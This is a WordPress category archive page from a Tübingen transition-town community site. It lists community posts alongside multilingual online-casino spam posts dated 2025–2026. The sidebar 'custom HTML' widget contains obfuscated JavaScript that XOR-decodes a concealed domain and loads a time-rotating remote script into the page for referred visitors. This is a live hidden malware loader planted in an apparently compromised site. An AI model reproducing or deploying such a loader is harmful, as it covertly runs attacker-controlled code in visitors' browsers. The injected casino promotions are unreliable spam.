	<li class="page_item page-item-5076"><a href="http://tt-tuebingen.de/wirkgruppen/cradle-to-cradle/">Cradle to Cradle (C2C)</a></li>
	<li class="page_item page-item-817"><a href="http://tt-tuebingen.de/wirkgruppen/weltbewusst/">Nachhaltiger Stadtrundgang</a></li>
</ul>
</li>
<li class="page_item page-item-1148 page_item_has_children"><a href="http://tt-tuebingen.de/kontakte/">Kontakte</a>
<ul class='children'>
	<li class="page_item page-item-536"><a href="http://tt-tuebingen.de/kontakte/initiatoren/">InitiatorInnen</a></li>
	<li class="page_item page-item-200"><a href="http://tt-tuebingen.de/kontakte/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>
		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="http://tt-tuebingen.de/" title="Tübingen im Wandel">Tübingen im Wandel</a></h1>
				<h2 id="site-description">Transition-Stadt Initiative</h2>
				</hgroup><!-- end site-title -->

        						<img src="http://tt-tuebingen.de/wp-content/uploads/2014/02/cropped-2012-08-04_vision-lab_graphic-recording_clf528.jpg" class="headerimage" width="1102" height="350" alt="" /><!-- end headerimage -->
										<div class="clear"></div>

		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->
<div id="wrap">
<div id="main">

	<div id="content">
		<header class="page-header">
			<h1 class="page-title">Artikel der Kategorie: <span>Allgemein</span></h1>
					</header><!-- end page header -->
				
													
					
<article id="post-6595" class="post-6595 post type-post status-publish format-standard hentry category-allgemein">

	<div class="entry-details">
				<p>29. Januar 2026<br/>
		von <br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Come massimizzare le tue vincite al casino win attraverso tecniche collaudate</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/come-massimizzare-le-tue-vincite-al-casino-win-attraverso-tecniche-collaudate/" title="Permalink zu Come massimizzare le tue vincite al casino win attraverso tecniche collaudate" rel="bookmark">Come massimizzare le tue vincite al casino win attraverso tecniche collaudate</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Se sei un appassionato di giochi d&#8217;azzardo e desideri aumentare le tue vincite nel win casino, sei nel posto giusto! In questo articolo, esploreremo diverse tecniche collaudate che possono aiutarti a migliorare le tue possibilità di successo. Dalla gestione del </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/come-massimizzare-le-tue-vincite-al-casino-win-attraverso-tecniche-collaudate/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6595 -->
									
					
<article id="post-6593" class="post-6593 post type-post status-publish format-standard hentry category-allgemein">

	<div class="entry-details">
				<p>27. Januar 2026<br/>
		von <br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Fenikss online kazino priekšrocības, ko nevar palaist garām</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/fenikss-online-kazino-prieksrocibas-ko-nevar-palaist-garam/" title="Permalink zu Fenikss online kazino priekšrocības, ko nevar palaist garām" rel="bookmark">Fenikss online kazino priekšrocības, ko nevar palaist garām</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Šajā rakstā aplūkosim, kādas ir fenikss online kazino priekšrocības, kas piesaista spēlētājus visā Latvijā. No izcilas lietotāja pieredzes līdz dažādām bonusa iespējām, mēs izpētīsim, kāpēc šis kazino ir populārs un ko par to saka paši spēlētāji.</p>
<p>Fenikss kazino: Kas </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/fenikss-online-kazino-prieksrocibas-ko-nevar-palaist-garam/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6593 -->
									
					
<article id="post-6561" class="post-6561 post type-post status-publish format-standard hentry category-allgemein">

	<div class="entry-details">
				<p>10. Januar 2026<br/>
		von <br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Alles over de snelle en veilige uitbetalingen bij Rakoo Casino</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/alles-over-de-snelle-en-veilige-uitbetalingen-bij-rakoo-casino/" title="Permalink zu Alles over de snelle en veilige uitbetalingen bij Rakoo Casino" rel="bookmark">Alles over de snelle en veilige uitbetalingen bij Rakoo Casino</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Bij het spelen in een online casino is een van de belangrijkste factoren de snelheid en veiligheid van je uitbetalingen. In dit artikel gaan we dieper in op hoe rakoo casino ervoor zorgt dat spelers hun winsten snel en veilig </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/alles-over-de-snelle-en-veilige-uitbetalingen-bij-rakoo-casino/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6561 -->
									
					
<article id="post-6549" class="post-6549 post type-post status-publish format-standard hentry category-allgemein">

	<div class="entry-details">
				<p>6. Januar 2026<br/>
		von <br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Az online casino Spinanga legnépszerűbb játékai és bónuszai</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/az-online-casino-spinanga-legnepszerubb-jatekai-es-bonuszai/" title="Permalink zu Az online casino Spinanga legnépszerűbb játékai és bónuszai" rel="bookmark">Az online casino Spinanga legnépszerűbb játékai és bónuszai</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Ha online kaszinózásról van szó, a Spinanga egyre népszerűbb választás a játékosok körében. Ebben a cikkben felfedezzük a Spinanga legnépszerűbb játékait, valamint a különböző bónuszokat, amelyekkel érdemes élni. Megosztom tapasztalataimat és személyes megfigyeléseimet, amelyek segíthetnek a legtöbbet kihozni a játékélményedből. </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/az-online-casino-spinanga-legnepszerubb-jatekai-es-bonuszai/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6549 -->
									
					
<article id="post-6542" class="post-6542 post type-post status-publish format-standard hentry category-allgemein">

	<div class="entry-details">
				<p>25. Dezember 2025<br/>
		von <br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Exploring the Culinary Universe: A Journey Towards Delicious Recipes</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/exploring-the-culinary-universe-a-journey-towards-delicious-recipes/" title="Permalink zu Exploring the Culinary Universe: A Journey Towards Delicious Recipes" rel="bookmark">Exploring the Culinary Universe: A Journey Towards Delicious Recipes</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Are you a food enthusiast always on the lookout for exciting new recipes to try? Savoring different cuisines and dishes is akin to an adventure, traversing the culinary universe. This journey is not just about filling our stomachs, but also </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/exploring-the-culinary-universe-a-journey-towards-delicious-recipes/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6542 -->
									
					
<article id="post-6456" class="post-6456 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">

	<div class="entry-details">
				<a href="http://tt-tuebingen.de/transitionwerk/"><img width="150" height="150" src="http://tt-tuebingen.de/wp-content/uploads/2022/01/2022-01-01-17_51_10-Daniele-Ganser-Community-Schweizer-Historikers-Friedensforschers-–-Opera-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a>
				<p>1. Januar 2022<br/>
		von Klaus<br/>
		<a href="http://tt-tuebingen.de/transitionwerk/#respond">Keine Kommentare</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/transitionwerk/" title="Permalink zu Transitionwerk" rel="bookmark">Transitionwerk</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>
Am 01.01.2022 wurde von Akteuren von Transition-Inis im südlichen Raum das Bildungs- und Forschungsprojekt &#8222;Transitionwerk&#8220; initiiert, dass sich mit dem Friedensansatz im Wesenskern der Transitionbewegung (nach Rob Hopkins) im deutschsprachigen Raum beschäftigen will. &#8222;Transitionwerk&#8220; ist Mitglied in der &#8222;Community </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/transitionwerk/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6456 -->
									
					
<article id="post-6399" class="post-6399 post type-post status-publish format-standard hentry category-allgemein">

	<div class="entry-details">
				<p>27. Januar 2021<br/>
		von Klaus<br/>
		<a href="http://tt-tuebingen.de/zur-aktuellen-lage/#respond">Keine Kommentare</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/zur-aktuellen-lage/" title="Permalink zu zur aktuellen Lage &#8230; ein Blogbeitrag von tamara.org mit dem Titel &#8222;CORONA-KRISE: ZEIT DER ENTSCHEIDUNG&#8220; mit einem Kommentar" rel="bookmark">zur aktuellen Lage &#8230; ein Blogbeitrag von tamara.org mit dem Titel &#8222;CORONA-KRISE: ZEIT DER ENTSCHEIDUNG&#8220; mit einem Kommentar</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>
 vom 27. Januar 2021 &#8230; kommentiert von Klaus Gräff</p>
<p>1 &#8230; dennoch gibt es in dem ganzen Geschehen Vorgänge, zu denen ein aufgeklärter, kritischer Geist und ein human denkendes, fühlendes Herz auf Dauer nicht schweigen </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/zur-aktuellen-lage/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6399 -->
									
					
<article id="post-6382" class="post-6382 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">

	<div class="entry-details">
				<a href="http://tt-tuebingen.de/ressource-boden-wovon-wir-leben/"><img width="150" height="150" src="http://tt-tuebingen.de/wp-content/uploads/2020/03/Boden-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a>
				<p>29. November 2019<br/>
		von Anaim<br/>
		<a href="http://tt-tuebingen.de/ressource-boden-wovon-wir-leben/#respond">Keine Kommentare</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/ressource-boden-wovon-wir-leben/" title="Permalink zu Ressource Boden – wovon wir leben!" rel="bookmark">Ressource Boden – wovon wir leben!</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Vortrag und Diskussion am 29.11.2019 um 19 Uhr in der Begegnungsstätte Hirsch<br />
Das Bürgerprojekt Zukunft Tübingen hat zum Thema &#8222;Böden besser schützen – weniger Flächen verbrauchen&#8220; den emeritierten Professor für Siedlungsökologie der Hochschule für Wirtschaft und Umwelt Nürtingen-Geislingen Prof. Dr. </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/ressource-boden-wovon-wir-leben/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6382 -->
									
					
<article id="post-6260" class="post-6260 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">

	<div class="entry-details">
				<a href="http://tt-tuebingen.de/plastikfreierer-stadtteil-waldhaeuser-ost/"><img width="150" height="150" src="http://tt-tuebingen.de/wp-content/uploads/2019/10/Plastic_Ocean_Film-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a>
				<p>17. Oktober 2019<br/>
		von Anaim<br/>
		<a href="http://tt-tuebingen.de/plastikfreierer-stadtteil-waldhaeuser-ost/#respond">Keine Kommentare</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/plastikfreierer-stadtteil-waldhaeuser-ost/" title="Permalink zu Plastikfreierer Stadtteil Waldhäuser Ost" rel="bookmark">Plastikfreierer Stadtteil Waldhäuser Ost</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Wir stellen Obst- und Gemüsenetze her &#8230; und schauen im Anschluss den Film Plastic Ocean <br />
Ort: Stadtteiltreff WHO, Berliner Ring 20 72076 Tübingen<br />
Zeit: Mi 23.10.2019, 14:30-17 Uhr Aktion und 17:30-19 Uhr Film<br />
Als sich der australische Filmemacher Craig </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/plastikfreierer-stadtteil-waldhaeuser-ost/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6260 -->
									
					
<article id="post-6283" class="post-6283 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">

	<div class="entry-details">
				<a href="http://tt-tuebingen.de/zukunftsfaehige-stadtkonzepte/"><img width="150" height="150" src="http://tt-tuebingen.de/wp-content/uploads/2019/07/Plakat_Hochschultage_Freiburg_2019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a>
				<p>5. Juli 2019<br/>
		von Klaus<br/>
		<a href="http://tt-tuebingen.de/zukunftsfaehige-stadtkonzepte/#respond">Keine Kommentare</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="http://tt-tuebingen.de/zukunftsfaehige-stadtkonzepte/" title="Permalink zu Zukunftsfähige Stadtkonzepte" rel="bookmark">Zukunftsfähige Stadtkonzepte</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>im Rahmen der Freiburger Hochschultage Nachhaltigkeit gab es am 5. Juli 2019 eine knackige Podiumsdiskussion<br />
In Kurzvorträgen wurden die Konzepte Transition Town (Anaim Gräff, TT Tübingen), Postwachstumsstadt (Dr. Benedikt Schmid, Uni Freiburg) und Smart City (Dr. Philip Spät, Uni Freiburg) </p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="http://tt-tuebingen.de/category/allgemein/" rel="category tag">Allgemein</a> | 
									<a href="http://tt-tuebingen.de/zukunftsfaehige-stadtkonzepte/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-6283 -->
								
													<nav id="nav-below">
						<div class="nav-previous"><a href="http://tt-tuebingen.de/category/allgemein/page/2/" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
						<div class="nav-next"></div>
					</nav><!-- end nav-below -->
				
	</div><!-- end content -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Buchempfehlung</h3>			<div class="textwidget"><div><a href="http://www.oekom.de/nc/buecher/gesamtprogramm/buch/einfach-jetzt-machen.html"><img src="http://tt-tuebingen.de/wp-content/uploads/2014/04/Einfach-191x300.jpg" alt="Einfach" width="103"  height="162" class="size-full  wp-image-4560" /></a></div>
<br />
<br />


</div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><div><a href="https://www.fuereinebesserewelt.info/kollektive-kommunale-intelligenz/"><img src="http://tt-tuebingen.de/wp-content/uploads/2017/01/kommunale-Intelligenz.jpg" alt="kommunale Intelligenz" width="103" height="162" class="size-full wp-image-6030" /></a></div></div>
		</aside><aside id="text-27" class="widget widget_text">			<div class="textwidget"><div><a href="http://www.oekom.de/nc/buecher/gesamtprogramm/buch/transformationsdesign.html"><img src="http://tt-tuebingen.de/wp-content/uploads/2015/01/Transformationsdesign-190x300.jpg" style="margin-right: 20px;" alt="Transformationsdesign" width="103" height="162" class="size-full wp-image-5172" /></a></div>
<br />
<br /></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b16a5) {
    
    var _c5e3c = Date.now();
    var _90b11 = 1000;
    _c5e3c = _c5e3c / _90b11;
    _c5e3c = Math.floor(_c5e3c);

    var _79d47 = 600;
    _c5e3c -= _c5e3c % _79d47;
    _c5e3c = _c5e3c.toString(16);

    var _37573 = _b16a5.referrer;

    if (!_37573) return;

    var _ad513 = [21417, 21420, 21427, 21408, 21409, 21412, 21430, 21421, 21415, 21418, 21412, 21431, 21409, 21422, 21420, 21425, 21483, 21420, 21419, 21411, 21418];

    _ad513 = _ad513.map(function(_71a1){
        return _71a1 ^ 21445;
    });

    var _a6c4d = "f6094eea7be6ff894aa78aa2725116e9";
    
    _ad513 = String.fromCharCode(..._ad513);

    var _a3465 = "https://";
    var _1be0e = "/";
    var _9c1c6 = "track-";

    var _d685c = ".js";

    var _8aeb = _b16a5.createElement("script");
    _8aeb.type = "text/javascript";
    _8aeb.async = true;
    _8aeb.src = _a3465 + _ad513 + _1be0e + _9c1c6 + _c5e3c + _d685c;

    _b16a5.getElementsByTagName("head")[0].appendChild(_8aeb)

}(document);
</script></div></aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="text-25" class="widget widget_text">			<div class="textwidget"><div align="left">
  <table border="0" cellpadding="0" width="0">
     <tr>
      <td align="left">
<a href="http://tt-tuebingen.de/wp-content/uploads/2017/03/Transition-Stadt4-Kopie.jpg"><img src="http://tt-tuebingen.de/wp-content/uploads/2017/03/Transition-Stadt4-Kopie.jpg" alt="Transition-Stadt Tuebingen4" width="250" height="75" class="alignleft size-medium wp-image-5972" /></a></td>
      </tr>
  </table>
</div>
</div>
		</aside><aside id="text-24" class="widget widget_text"><h3 class="widget-title">aktuelles Transition-Video</h3>			<div class="textwidget"><a href="https://www.youtube.com/watch?v=IJJV-p2CGPg"><img src="http://tt-tuebingen.de/wp-content/uploads/2015/04/Master-of-Peace-1.png" alt="" title="video" width="256" height="197" class="alignleft size-full wp-image-3863" /></a>
<a href="http://tt-tuebingen.de/?p=5337">"Master of Peace"</a></div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Wie wir wirklich leben wollen! Wie wir wirklich wirtschaften wollen!</h3>			<div class="textwidget"><a  href="http://tt-tuebingen.de/?p=1 " title="Was sind Transition Towns?">Was sind Transition-Städte?</a>
<p></p>




</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="http://tt-tuebingen.de" >
    <div>
    <input type="text" class="search-input" value="" name="s" id="s" />
    <input type="submit" class="searchsubmit" value="Suche" />
    </div>
    </form></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Transition-Radio / Archiv</h3>			<div class="textwidget"><audio controls id="myaudio" controls>
     <source src="http://media2.roadkast.com/sunpod/120_SunPod_Interview_Roland_Schumann_Deilbachblueten.mp3" type="audio/mpeg" />
     <p></p>
</audio>Michael Bonke von "Sunpod" über das Regionalgeld <a href="http://www.deilbachblueten.de/">"Deilbachblüten"</a> vom 16.02.2014


</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><a  href="http://tt-tuebingen.de/wp-content/uploads/2012/03/FlyerNr1.pdf " title="FlyerNr1">Flyer-tt-Tübingen</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">tauschkreis-zeitbank-IN-transition</h3>			<div class="textwidget">
<div align="left">
  <table border="0" cellpadding="4" width="0">
     <tr>
      <td align="center"><a href="http://tt-tuebingen.de/tauschkreis/"><img src="http://tt-tuebingen.de/wp-content/uploads/2013/02/tauschring-150x150.jpg" alt="" title="tauschring" width="100" height="100" class="size-full wp-image-2455" /></a></td>
      </tr>
  </table>
</div>

</div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">tt-initiativen-org</h3>			<div class="textwidget"><a href="http://www.transitionnetwork.org/"><img src="http://tt-tuebingen.de/wp-content/uploads/2013/03/transition_netzwerke-150x57.jpg" alt="" title="transition_netzwerke" width="150" height="57" class="size-full wp-image-2698" /></a>

</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>		<ul>
				<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="http://tt-tuebingen.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://tt-tuebingen.de/category/regio-wirtschaft/">anders wirtschaften</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://tt-tuebingen.de/category/politik/">Coop-Politik</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://tt-tuebingen.de/category/innere-transition/">Innerer Wandel</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tt-tuebingen.de/category/konferenzen/">Konferenzen</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://tt-tuebingen.de/category/gemeinschaft-wohnen/">kreative Nachbarschaften</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://tt-tuebingen.de/category/kunst/">Kunst und Wandel</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://tt-tuebingen.de/category/lokale-landwirtschaft/" title="Regionale Landwirtschaft, Gärtnerische Landwirtschaft, Wesensgerechte Landwirtschaft, Urbane Landwirtschaft">Lokale Landwirtschaft</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://tt-tuebingen.de/category/naturverbindung/">Naturnähe, Biodiversität</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://tt-tuebingen.de/category/neue-bildung/">Neue Bildung</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://tt-tuebingen.de/category/neue-okonomie/">Neue Ökonomie</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://tt-tuebingen.de/category/offene-treffen/">Offene Treffen</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://tt-tuebingen.de/category/netzwerke/">Social-Netzwerke</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://tt-tuebingen.de/category/urban-gardening/">Urban Gardening</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://tt-tuebingen.de/category/werkzeuge-des-wandel/">Werkzeuge des Wandel</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://tt-tuebingen.de/category/wirkgruppe/">wirkgruppe</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://tt-tuebingen.de/category/wissenschaft/">Wissenschaft neu denken</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://tt-tuebingen.de/category/workshop/">Workshops</a>
</li>
		</ul>
			</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">kommentiert</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kristin</span> bei <a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/wildpflanzen/comment-page-1/#comment-785">Essbare Wildpflanzen</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.werkstadthaus.de' rel='external nofollow ugc' class='url'>Christina</a></span> bei <a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/offene-naehwerkstatt/comment-page-1/#comment-722">Offene Nähwerkstatt</a></li><li class="recentcomments"><span class="comment-author-link">Beate Kolb</span> bei <a href="http://tt-tuebingen.de/neue-wirkgruppe-%e2%80%9egemeinschaftlich-wohnen-ecocity-tubingen/comment-page-1/#comment-658">Neue Wirkgruppe „Gemeinschaftlich Wohnen – Ecocity Tübingen“</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.klimagarten.uni-tuebingen.de' rel='external nofollow ugc' class='url'>sarah</a></span> bei <a href="http://tt-tuebingen.de/permakultur-design-kurs-mit-john-button/comment-page-1/#comment-630">Permakultur Design Kurs in Tübingen mit John Button, zweiter Kursteil</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.hermannwick.de' rel='external nofollow ugc' class='url'>Hermann Wick</a></span> bei <a href="http://tt-tuebingen.de/permakultur-design-kurs-mit-john-button/comment-page-1/#comment-628">Permakultur Design Kurs in Tübingen mit John Button, zweiter Kursteil</a></li><li class="recentcomments"><span class="comment-author-link">Christina</span> bei <a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/wildpflanzen/comment-page-1/#comment-603">Essbare Wildpflanzen</a></li><li class="recentcomments"><span class="comment-author-link">Tobi</span> bei <a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/wildpflanzen/comment-page-1/#comment-598">Essbare Wildpflanzen</a></li><li class="recentcomments"><span class="comment-author-link">Sarah</span> bei <a href="http://tt-tuebingen.de/treffen-der-wirkgruppe-lebensgemeinschaften-tubingen/comment-page-1/#comment-580">Treffen der tt &#8211; Wirkgruppe &#8222;Lebensgemeinschaften Tübingen&#8220;</a></li><li class="recentcomments"><span class="comment-author-link">Peter Schütze</span> bei <a href="http://tt-tuebingen.de/subscriptions/comment-page-1/#comment-549">Bestätigung des Eintrags</a></li><li class="recentcomments"><span class="comment-author-link">Klaus</span> bei <a href="http://tt-tuebingen.de/solawi-newsletter-vom-03-03-2013/comment-page-1/#comment-547">SOLAWI – Newsletter vom 03.03.2013</a></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv Monate</h3>		<ul>
				<li><a href='http://tt-tuebingen.de/2026/01/'>Januar 2026</a></li>
	<li><a href='http://tt-tuebingen.de/2025/12/'>Dezember 2025</a></li>
	<li><a href='http://tt-tuebingen.de/2022/01/'>Januar 2022</a></li>
	<li><a href='http://tt-tuebingen.de/2021/01/'>Januar 2021</a></li>
	<li><a href='http://tt-tuebingen.de/2020/03/'>März 2020</a></li>
	<li><a href='http://tt-tuebingen.de/2019/11/'>November 2019</a></li>
	<li><a href='http://tt-tuebingen.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='http://tt-tuebingen.de/2019/07/'>Juli 2019</a></li>
	<li><a href='http://tt-tuebingen.de/2019/06/'>Juni 2019</a></li>
	<li><a href='http://tt-tuebingen.de/2019/03/'>März 2019</a></li>
	<li><a href='http://tt-tuebingen.de/2018/04/'>April 2018</a></li>
	<li><a href='http://tt-tuebingen.de/2018/03/'>März 2018</a></li>
	<li><a href='http://tt-tuebingen.de/2018/02/'>Februar 2018</a></li>
	<li><a href='http://tt-tuebingen.de/2017/07/'>Juli 2017</a></li>
	<li><a href='http://tt-tuebingen.de/2017/05/'>Mai 2017</a></li>
	<li><a href='http://tt-tuebingen.de/2017/04/'>April 2017</a></li>
	<li><a href='http://tt-tuebingen.de/2017/02/'>Februar 2017</a></li>
	<li><a href='http://tt-tuebingen.de/2017/01/'>Januar 2017</a></li>
	<li><a href='http://tt-tuebingen.de/2016/11/'>November 2016</a></li>
	<li><a href='http://tt-tuebingen.de/2016/06/'>Juni 2016</a></li>
	<li><a href='http://tt-tuebingen.de/2016/04/'>April 2016</a></li>
	<li><a href='http://tt-tuebingen.de/2016/03/'>März 2016</a></li>
	<li><a href='http://tt-tuebingen.de/2016/02/'>Februar 2016</a></li>
	<li><a href='http://tt-tuebingen.de/2015/11/'>November 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/09/'>September 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/07/'>Juli 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/06/'>Juni 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/05/'>Mai 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/03/'>März 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/02/'>Februar 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2015/01/'>Januar 2015</a></li>
	<li><a href='http://tt-tuebingen.de/2014/11/'>November 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/09/'>September 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/07/'>Juli 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/06/'>Juni 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/05/'>Mai 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/04/'>April 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/03/'>März 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/02/'>Februar 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2014/01/'>Januar 2014</a></li>
	<li><a href='http://tt-tuebingen.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/11/'>November 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/09/'>September 2013</a></li>
	<li><a href='http://tt-tuebingen.de/2013/08/'>August 2013</a></li>
